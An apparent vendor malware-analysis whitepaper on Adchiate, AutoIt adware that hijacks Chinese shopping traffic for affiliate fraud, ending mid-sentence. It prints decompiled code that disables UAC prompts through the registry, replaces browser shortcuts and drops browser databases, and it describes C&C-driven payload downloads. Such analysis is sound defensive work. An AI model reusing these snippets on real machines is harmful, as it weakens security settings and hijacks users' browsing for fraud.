

## Contents

|                 | $1_{-}$  |  |
|-----------------|----------|--|
| 2.              |          |  |
| 3.              |          |  |
| 4.              |          |  |
|                 | 4.1.1.1. |  |
|                 | 4.1.1.2. |  |
| 5.              |          |  |
| 6.              |          |  |
|                 | 6.1.1.1. |  |
|                 | 6.1.1.2  |  |
|                 | 6.1.1.3. |  |
| 7.              |          |  |
| 8.              |          |  |
| 9.              |          |  |
| 10 <sub>1</sub> |          |  |

## <span id="page-2-1"></span><span id="page-2-0"></span>1. Introduction

Adchiate[1] was found inside the Virustotal database. There are some variants of Adchiate with different icons, but the same functions, as you can see from [10. File hashes](#page-10-0) at the end of this report. In short, Adchiate is an AutoIt based malware, which is targeting mostly Chinese users, since only browsers like 360Chrome or QQBrowser – which are Chinese browsers - are affected. The main functionality of this malware is adding affiliate parameters once the browser makes a request to specific Chinese shopping websites, with the goal to earn money. As the whole installation process of Adchiate is quite confusing, see the graphics below first.

## <span id="page-2-2"></span>2. Let's get graphical

To get a better understanding how Adchiate is working, here are some graphics.



*Figure 1. Initialization procedure. User starts Adchiate the third time to make it runs as "wanted".*

G Data Whitepaper 09/2017: Description for Adchiate



*Figure 2. Procedure, after the user clicked Adchiate.exe thrice.*

## <span id="page-3-0"></span>3. Initialization

After looking at the graphics above, it is obvious, that this malware isn't usual at all.

The weirdness begins with the fact that Adchiate needs to be executed three times in order to execute its core functionalities. In the first two times when Adchiate is started, a line with the current timestamp gets written to the log file "StarLog.txt" inside the current directory. Only if this file has more than 2 lines of logs, Adchiate further executes the code.

This functionality doesn't really make sense to me, as a malware author usually wants that his malicious program is getting executed as quickly as possible – without much user interaction.

So after executing Adchiate thrice, it looks for the first .dat file it can find inside the folder "C:\ProgramData". If the search was unsuccessful, it creates a random .dat file inside "C:\ProgramData" with the length of 8 characters, containing only uppercase letters. After that, it reads configuration details from the previously created .dat file and returns hardcoded default values in case the specific configuration value inside the .dat file doesn't exist. Furthermore, the current timestamp gets written to the configuration file in

"C:\ProgramData\MGIWSXQOK\InstallConfig.dat". "MGIWSXQOK" is the randomly generated folder in our case.

Next, Adchiate terminates a potentially running "GIWSXQOK.exe" (\*Random.exe), copies itself to "C:\ProgramData\MGIWSXQOK\GIWSXQOK.exe" and starts the "GIWSXQOK.exe" inside the folder "C:\ProgramData\MGIWSXQOK\". This random folder/file technique is used with the intention of giving anti-virus products a hard time detecting the process, since now it's not that simple anymore to detect the malicious process.

## <span id="page-4-0"></span>4. Connection

After Adchiate finished its initialization phase, it will continue with an endless loop with 2 different GET requests to the C&C inside.

Firstly, it connects to the websites "[http://baidu\[dot\]com](http://baidu[dot]com/)" and "http://soso[dot]com", stores the content of the webpages temporary and checks if the "<head>" tag in both temporary files exist, to make sure the internet connection is available.

After that, it tries to connect to the Baidu profile "[http://www.baidu\[dot\]com/p/q22223344/detail](http://www.baidu[dot]com/p/q22223344/detail)". If this fails, because the profile doesn't exist anymore, it then tries to connect to the URL "[http://q22223344.blog.163\[dot\]com/profile/](http://q22223344.blog.163[dot]com/profile/)". If both of those methods fail, Adchiate uses a hardcoded host "[www.itbxw\[dot\]com](http://www.itbxw[dot]com/)" to connect. On both of the profiles a hexadecimal string is stored, as you can see in figure 3. Once decoded it turns out to be the C&C server "www.itbxw[dot]com". The author uses the website profiles to store the C&C URL, in case the main host is flagged by security systems. That way, the author can change the host quickly, without having to setup the malware again.

### **Bai<sup>2</sup> 百度**

| ○ 基本资料<br>个人简介 WW70F8E7777772E69746278772E636F6D1A83UWW<br>在线<br>q22223344<br>四私信 |  |
|-----------------------------------------------------------------------------------|--|
|-----------------------------------------------------------------------------------|--|

© Baidu 使用百度前必读 京ICP证030173号 ♥

Figure 3. Baidu profile

## <span id="page-4-1"></span>4.1.1.1.Get request 1)

Parameter u -> Seems to be the user variable, 60000 is the hardcoded default value.

The request: "/iwebstatus.php?u=60000"

This request returns some configuration details like the current version for the malware and stores them to the file "C:\Users\User\AppData\Local\Temp\Webstatus.dat".

## <span id="page-5-0"></span>4.1.1.2.Get request 2)

- Parameter u -> Seems to be the user variable, 60000 is the hardcoded default value.
- Parameter i -> Is empty, because the default configuration return value is empty.
- Parameter p -> Is 0, because of the default configuration value.
- Parameter o -> Is the current operating System + Version
- Parameter v -> Is the current version of the malware, while "v=151.2.2.3.D," is hardcoded and the second part is "20170224" retrieved from the "C:\Users\User\AppData\Local\Temp\Webstatus.dat" configuration file.

The final request looks like this:

"/ipost.php?a=1&u=60000&i=&p=0&o=Microsoft%20Windows%207%20Home%20Basic%20N%20& v=151.2.2.3.D,20170224"

After those requests, it checks if the version inside "Webstatus.dat" is not equal to the hardcoded one. It also checks if the file size of "ist.dat" is not equal to the "GetSize" configuration value inside "Webstatus.dat".

If one of the comparisons above turns out to be true (a new update is available), it proceeds with downloading the file "[http://itbxw\[dot\]com/ist.rar](http://itbxw[dot]com/ist.rar)", saving it as "ist.dat" inside the current directory and saves the version from "C:\Users\User\AppData\Local\Temp\Webstatus.dat" inside "C:\ProgramData\MGIWSXQOK\InstallConfig.dat".

## <span id="page-5-1"></span>5. Initialization of MGIWSXQOK(ist.dat)

With the fourth execution of Adchiate, ist.dat is executed.

Ist.dat, which is an AutoIt compiled file (a3x), starts with setting a few registry keys.

| <b>Function</b>                                                                                                                              | <b>Functionality</b>                                                                                            |
|----------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------|
| REGWRITE("HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Se<br>ssion Manager\Power", "HiberbootEnabled", "REG_DWORD", "0")              | Disables the<br>hiberboot<br>functionality,<br>which is used to<br>start the<br>computer quickly                |
| REGWRITE("HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentV<br>ersion\Policies\System","ConsentPromptBehaviorAdmin","REG_DWORD",<br>"0" | Allows the<br>consent admin to<br>execute an<br>operation which<br>requires elevation<br>without<br>credentials |

| REGWRITE("HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentV<br>ersion\Policies\System", "PromptOnSecureDesktop", "REG_DWORD", "0") | Disables secure<br>desktop<br>prompting                           |
|-----------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|
| REGWRITE("HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentV<br>ersion\Policies\System", "EnableLUA", "REG_DWORD", "0")             | Disables the<br>notification when<br>new software is<br>installed |

Next, it will copy the files "MallSr-20170224.a3x" as "MallSr.dat", "OpenHome-151.2.2.8.a3x" as "OpenHome.dat" and "AutoIt3-3.3.10.2.exe" as "HGIWSXQOK.exe", which where embedded inside ist.dat using the AutoIt "FileInstall" function, to the "C:\ProgramData\MGIWSXQOK" directory.

After that, it will iterate through various browsers and their versions like the Internet Explorer, 360 Secure Browser or Google Chrome. In total 27 browsers are listed to check. You can see a partial list in figure 4. For every browser it finds, it will replace the desktop shortcut to the specific browser with its own. The shortcut contains a hardcoded short URL "http://t[dot]cn/Rc0HqIo", which the browser loads when the shortcut is executed.

| \$360SE5 = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\360安全浏览器5.1nk")                                                                                          |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------|
| IF NOT @ERROR THEN<br>FILECREATESHORTCUT(\$360SE5[0], @DESKTOPCOMMONDIR & "\360安全浏览器最新版.lnk", \$360SE5[1], \$HOMEHTML, "", \$360SE5[0], "", "", @SW SHOW) |
|                                                                                                                                                           |
| FILEDELETE(@DESKTOPCOMMONDIR a "\360安全浏览器5.1nk")                                                                                                          |
| <b>ENDIF</b>                                                                                                                                              |
| \$360SE6 = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\360安全浏览器6.1nk")                                                                                          |
| IF NOT @ERROR THEN                                                                                                                                        |
| FILECREATESHORTCUT(\$360SE6[0], @DESKTOPCOMMONDIR 』"\360安全浏览器最新版.lnk", \$360SE6[1], \$HOMEHTML, "", \$360SE6[0], "", "", @SW SHOW)                        |
| FILEDELETE(@DESKTOPCOMMONDIR & "\360安全浏览器6.lnk")                                                                                                          |
| ENDIF                                                                                                                                                     |
| \$360SE7 = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\360安全浏览器7.1nk")                                                                                          |
| IF NOT GERROR THEN                                                                                                                                        |
| FILECREATESHORTCUT(\$360SE7[0], @DESKTOPCOMMONDIR & "\360安全浏览器最新版.lnk", \$360SE7[1], \$HOMEHTML, "", \$360SE7[0], "", "", @SW SHOW)                       |
| FILEDELETE(@DESKTOPCOMMONDIR & "\360安全浏览器7.1nk")                                                                                                          |
| <b>ENDIF</b>                                                                                                                                              |
| \$360CHROME = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\360极速浏览器.lnk")                                                                                        |
| IF NOT GERROR THEN                                                                                                                                        |
| FILECREATESHORTCUT(\$360CHROME[0], @DESKTOPCOMMONDIR & "\360极速最新版.lnk", \$360CHROME[1], \$HOMEHTML, "", \$360CHROME[0], "", "", @SW SHOW)                 |
| FILEDELETE(@DESKTOPCOMMONDIR & "\360极速浏览器.lnk")                                                                                                           |
| ENDIF                                                                                                                                                     |
| \$GOOGLE = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\Google Chrome.lnk")                                                                                      |
| IF NOT @ERROR THEN                                                                                                                                        |
| FILECREATESHORTCUT(\$GOOGLE[0], @DESKTOPCOMMONDIR & "\Google Chrome New.lnk", \$GOOGLE[1], \$HOMEHTML, "", \$GOOGLE[0], "", "", @SW SHOW)                 |
| FILEDELETE (@DESKTOPCOMMONDIR & "\Google Chrome.lnk")                                                                                                     |
| ENDIF                                                                                                                                                     |
| \$SOGOU = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\櫻狗高速浏览器.lnk")                                                                                             |
| IF NOT @ERROR THEN                                                                                                                                        |
| FILECREATESHORTCUT(\$SOGOU[0], @DESKTOPCOMMONDIR & "\搜狗高速最新版.lnk", \$SOGOU[1], \$HOMEHTML, "", \$SOGOU[0], "", "", @SW SHOW)                              |
| - FILEDELETE(@DESKTOPCOMMONDIR 。 "\櫻狗鬲速浏览器.lnk")                                                                                                          |
| <b>ENDIF</b>                                                                                                                                              |
| \$OOTT = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\OO浏览器.lnk")                                                                                                |
| IF NOT @ERROR THEN                                                                                                                                        |
| FILECREATESHORTCUT(\$QOTT{01, @DESKTOPCOMMONDIR & "\QQ浏览器最新版.lnk", \$QOTT{11, \$HOMEHTML, "", \$QOTT{01, "", "", @SW SHOW}                                |
| FILEDELETE(@DESKTOPCOMMONDIR & "\OO浏览器.lnk")                                                                                                              |
| ENDIF                                                                                                                                                     |
| \$OOTT2 = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\膳讯TT.lnk")                                                                                                |
| IF NOT GERROR THEN                                                                                                                                        |
| FILECREATESHORTCUT(\$QQTT2[0], @DESKTOPCOMMONDIR & "\腾讯TT最新版.lnk", \$QQTT2[1], \$HOMEHTML, "", \$QQTT2[0], "", "", @SW SHOW)                              |
| FILEDELETE(@DESKTOPCOMMONDIR & "\腾讯TT.lnk")                                                                                                               |
| <b>ENDIF</b>                                                                                                                                              |
| \$FIREFOX = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\Mozilla Firefox.lnk")                                                                                   |
| IF NOT GERROR THEN                                                                                                                                        |
| FILECREATESHORTCUT(\$FIREFOX[0], @DESKTOPCOMMONDIR & "\Mozilla Firefox New.lnk", \$FIREFOX[1], \$HOMEHTML, "", \$FIREFOX[0], "", "", @SW SHOW}            |
| FILEDELETE (@DESKTOPCOMMONDIR & "\Mozilla Firefox.lnk")                                                                                                   |
| ENDIF                                                                                                                                                     |
| \$MAXTHON = FILEGETSHORTCUT(@DESKTOPCOMMONDIR 』 "\傲游云浏览器.lnk")                                                                                            |
| IF NOT @ERROR THEN                                                                                                                                        |
| FILECREATESHORTCUT(\$MAXTHON[0], @DESKTOPCOMMONDIR & "\傲游浏览器最新版.lnk", \$MAXTHON[1], \$HOMEHTML, "", \$MAXTHON[0], "", "", @SW SHOW]                       |
| FILEDELETE(@DESKTOPCOMMONDIR & "\傲游云浏览器.lnk")                                                                                                             |
| ENDIF                                                                                                                                                     |
|                                                                                                                                                           |

*Figure 4. Browser .lnk replacement*

Once the routine of replacing browser desktop .lnk's has finished, it will create a few batch and text files inside the folder "C:\ProgramData\MGIWSXQOK". To sum up, there is a main .bat file "TGIWSXQOK.bat" which is reading 3 other batch file names from the text file "TGIWSXQOK.txt". The 3 other batch files are "DGIWSXQOK.bat", "HGIWSXQOK.bat" and "ZGIWSXQOK.bat". The contents of the 2 "DGIWSXQOK.bat" and "ZGIWSXQOK.bat" batch files are similar to figure 5., which you can find below. The difference is, that inside "DGIWSXQOK.bat", "DGIWSXQOK.exe" is trying to be executed and in "ZGIWSXQOK.bat", "ZGIWSXQOK.exe".

"HGIWSXQOK.bat" looks more interesting, inside it executes "HGIWSXQOK.exe" with the parameter "/AutoIt3ExecuteScript 'C:\ProgramData\MGIWSXQOK\OpenHome.dat'". Oddly enough that these batch files are created, the malware isn't trying to execute them in any routine.

```
DGIWSXQOK.bat - Editor
Datei Bearbeiten Format Ansicht ?
@echo off
if exist "C:\ProgramData\WGIWSXQOK\DGIWSXQOK.exe" start "" "C:\ProgramData\WGIWSXQOK\DGIWSXQOK.exe"
exit
```
#### *Figure 5. DGIWSXQOK.bat contents*

Lastly, ist.dat executes a similar connectivity-checking routine as written i[n 4. Connection.](#page-4-0) But instead of connecting to web profiles, it downloads the file "http://dl.itbxw[dot]com/idpro.rar". After saving the downloaded file into "C:\Users\User\AppData\Local\Temp\IdPro.dat", it will execute it as AutoIt3 executable.

Inside "IdPro.dat", the AutoIt "FileInstall" function is called, installing the file "随机转EXE调用程序-151.2.2.3.exe" to the folder "C:\ProgramData\MGIWSXOOK", which is fetched through the file name from the earlier created empty file "C:\ProgramData\GIWSXQOK.dat".

After that, the "C:\ProgramData\MGIWSXQOK\InstallConfig.dat" "DPro" value is set to 1 using the "IniWrite" function.

## <span id="page-7-0"></span>6. Initialization of MallSr.dat

The Autoit3 executable "MallSr.dat" starts with placing browser history files in the .sqlite3 database format to various browser locations, as you can see in figure 6. This has the effect, that if the user enters a website appearing in the database, a drop-down list will be shown, just like in figure 7.

G Data Whitepaper 09/2017: Description for Adchiate

| FILEINSTALL ("Mall.dat", @APPDATACOMMONDIR & "\M" & SSEARCHNAME & "\Mall.dat", 1)                                                                                                                  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| FILEINSTALL("switcher", @APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher", 1)                                                                                                                  |
| FILEINSTALL ("switcher-journal", @APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher-journal", 1)                                                                                                 |
| FILEINSTALL("MCPattern.db", @APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\MCPattern.db", 1)                                                                                                          |
| FILEINSTALL ("MCPattern3.db", @APPDATACOMMONDIR & "\M" & SSEARCHNAME & "\MCPattern3.db", 1)                                                                                                        |
| FILEINSTALL ("switch core manual", @APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switch core manual", 1)                                                                                             |
| FILEINSTALL ("switch core manual-journal", @APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switch core manual-journal", 1)                                                                             |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\MCPattern.db", @APPDATADIR & "\SogouExplorer\MCPattern.db", 1)                                                                               |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\MCPattern3.db", @APPDATADIR & "\SogouExplorer\MCPattern3.db", 1)                                                                             |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher", @APPDATADIR & "\360se6\User Data\Default\switcher", 1                                                                             |
| FILECOPY(@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher-journal", @APPDATADIR & "\360se6\User Data\Default\switcher-journal", 1)                                                             |
| FILECOPY (@APPDATACOMMONDIR & "\M" & SSEARCHNAME & "\switcher", @APPDATADIR & "\360se6\User Data\Default\ieswitcher", 1)                                                                           |
| FILECOPY(@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher-journal", @APPDATADIR & "\360se6\User Data\Default\ieswitcher-journal", 1)                                                           |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher", @USERPROFILEDIR & "\Local Settings\Application Data\360Chrome\Chrome\User Data\Default\ieswitcher", 1)                            |
| FILECOPY (@APPDATACOMMONDIR & "\M" & SSEARCHNAME & "\switcher-journal", @USERPROFILEDIR & "\Local Settings\Application Data\360Chrome\Chrome\User Data\Default\ieswitcher-journal", 1)             |
| FILECOPY (@APPDATACOMMONDIR & "\M" & SSEARCHNAME & "\switcher", @USERPROFILEDIR & "\Local Settings\Application Data\360Chrome\Chrome\User Data\Default\switcher", 1)                               |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher-journal", @USERPROFILEDIR & "\Local Settings\Application Data\360Chrome\Chrome\User Data\Default\switcher-journal", 1)              |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher", @USERPROFILEDIR & "\AppData\Local\360Chrome\Chrome\User Data\Default\ieswitcher", 1)                                              |
| FILECOPY (@APPDATACOMMONDIR & "\M" & SSEARCHNAME & "\switcher-journal", @USERPROFILEDIR & "\AppData\Local\360Chrome\Chrome\Chrome\User Data\Default\ieswitcher-journal", 1)                        |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher", @USERPROFILEDIR & "\AppData\Local\360Chrome\Chrome\User Data\Default\switcher", 1)                                                |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher-journal", @USERPROFILEDIR & "\AppData\Local\360Chrome\Chrome\User Data\Default\switcher-journal", 1)                                |
| FILECOPY(@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher", \$360CHROME & "\360Chrome\Chrome\User Data\Default\ieswitcher", 1)                                                                 |
| FILECOPY(@APPDATACOMMONDIR & "\M" & SEARCHNAME & "\switcher-journal", \$360CHROME & "\360Chrome\Chrome\User Data\Default\ieswitcher-journal", 1)                                                   |
| FILECOPY(@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher", \$360CHROME & "\360Chrome\Chrome\User Data\Default\switcher", 1)                                                                   |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher-journal", \$360CHROME & "\360Chrome\Chrome\User Data\Default\switcher-journal", 1)                                                  |
| FILECOPY (@APPDATACOMMONDIR & "\M" & SSEARCHNAME & "\switcher", \$360SE6 & "\360se6\User Data\Default\switcher", 1)                                                                                |
| FILECOPY(@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher-journal", \$360SE6 & "\360se6\User Data\Default\switcher-journal", 1)                                                                |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher". \$360SE6 & "\360se6\User Data\Default\ieswitcher". 1)                                                                             |
| FILECOPY(@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switcher-journal", \$360SE6 & "\360se6\User Data\Default\ieswitcher-journal", 1)                                                              |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switch core manual", @USERPROFILEDIR & "\Local Settings\Application Data\Tencent\QQBrowser\User Data\switch core manual", 1)                 |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switch core manual-journal", @USERPROFILEDIR & "\Local Settings\Application Data\Tencent\QQBrowser\User Data\switch core manual-journal", 1) |
| FILECOPY (@APPDATACOMMONDIR & "\M" & \$SEARCHNAME & "\switch core manual", @USERPROFILEDIR & "\AppData\Local\Tencent\QQBrowser\User Data\switch core manual", 1)                                   |
| FILECOPY (@appnaTaCOMMONDIR & "\M" & SSEARCHNAME & "\switch core manual-iournal", @USERPROFILEDIR & "\AppData\Local\Tencent\OOBrowser\User Data\switch core manual-iournal", 1)                    |

#### *Figure 6.Functionality of dropping browser databases*



*Figure 7. The effect of trying to visit a URL inside the dropped database*

Going further in the source code, the running MallSr.dat will enter an endless loop, which will open the default browser with a URL read from the configuration file in

"C:\Users\User\AppData\Local\Temp\Webstatus.dat" at the first iteration. Opening the browser in the first iteration only makes sure, that the user doesn't get spammed with new browser windows opening up all the time. Next, it will log all the visited sites as hexadecimal string to "C:\ProgramData\MGIWSXQOK\BrowseLog.dat" except for some domains, listed below:

"hao123.com", "123.sogu.com", "daohang.qq.sogou.com", "1141a.com", "hao.qq.com", "265.com", "duba.com", "hao.360.cn", "1616.net"

### <span id="page-8-0"></span>6.1.1.1.CHKOTHER function

Adchiate iterates through a list of URLs and checks whether a currently running IE instance has loaded one of the URLs in the list. If this condition is true, it will redirect the browser to the same URL with a tracking / affiliate parameter attached.

## <span id="page-8-1"></span>6.1.1.2.CHKTAOBAO function

Inside this function, Adchiate determines if some variant of the URL ".taobao.com/search.htm", including subdomains, is found inside the current internet explorer HTML source code. When this is the case, it will retrieve a modified URL by passing the variant of ".taobao.com/search.htm" as parameter to a request to the hardcoded C&C "[www.itbxw\[dot\]com](http://www.itbxw[dot]com/)". If the modified URL has the string "s.click.taobao.com" in it, it will then be loaded in the current instance of the internet explorer. Also the hardcoded parameter "&qq-pf-to=pcqq.group" will be added to the request.

## <span id="page-9-0"></span>6.1.1.3.CHKTMALL function

This function is very similar to the "CHKTAOBAO" function. The main difference is that the wanted URL variant is ".tmall.com" instead of ".taobao.com".

In all 3 functions named above, the author is adding parameters to the original request, making it look like that the person who clicked the link is visiting the website referred by the malware author. If you want to learn more about how affiliate marketing works in general, checkout <https://de.wikipedia.org/wiki/Affiliate-Marketing>

## <span id="page-9-1"></span>7. About the malware Author

When viewing the WHOIS entries of the domain "[www.itbxw\[dot\]com](http://www.itbxw[dot]com/)", it becomes clear that the given data from the registrant is mostly fake, or do you really think the street name "guangdongshengshanweishichengqupushangduncun" exist?

By reverse looking up the IP of "[www.itbxw\[dot\]com](http://www.itbxw.com/)" with the tool

http://reverseip.domaintools.com you can see 3 hosts associated with it, while "bjfrcy[dot]com" is another C&C server which is possibly used as a backup server, if the first server is detected as malicious. The fact, that the author uses Chinese blogs, targets Chinese browsers and uses fake Chinese WHOIS data shows that the author possibly comes from China too.

## <span id="page-9-2"></span>8. Additional information

As mentioned earlier, the short URL "http://t[dot]cn/Rc0HqIo" is opened every time, the .lnk on the users desktop is clicked. Since short URLs are trackable, playing around with the weibo.com API lead to displaying the clicks of the short URL. The difference of the clicks between a time range of 24 hours was ~300. Notice, that those clicks are not unique. So, when assuming, that a user reopens a browser 3 times a day, there might be around 100 people infected at the current time. This is just speculation however.

If you want to try to do this by yourself, here is the link:

"[https://api.weibo\[dot\]com/2/short\\_url/clicks.json?access\\_token=ACCESSTOKEN&source=APPKE](https://api.weibo[dot]com/2/short_url/clicks.json?access_token=ACCESSTOKEN&source=APPKEY&url_short=http://t.cn/Rc0HqIo) [Y&url\\_short=http://t.cn/Rc0HqIo](https://api.weibo[dot]com/2/short_url/clicks.json?access_token=ACCESSTOKEN&source=APPKEY&url_short=http://t.cn/Rc0HqIo)"

## <span id="page-9-3"></span>9. Conclusion:

According to the version number "20170224", retrieved from the configuration file "C:\Users\User\AppData\Local\Temp\Webstatus.dat", it seems like the malware isn't currently that active anymore. However, there might be new versions of that malware around which haven't been found yet. In general, Adchiate is really messy. Lots of code is occurring twice in different files and some isn't even executed at some point, just like in the .bat files. If the author of Adchiate simply places duplicate code inside the files, it wouldn't be that strange since malware authors in general are not that keen to clean code. The weird thing is, that the author created some code pieces just like in the .bat files which aren't used at all. This makes me think that the author either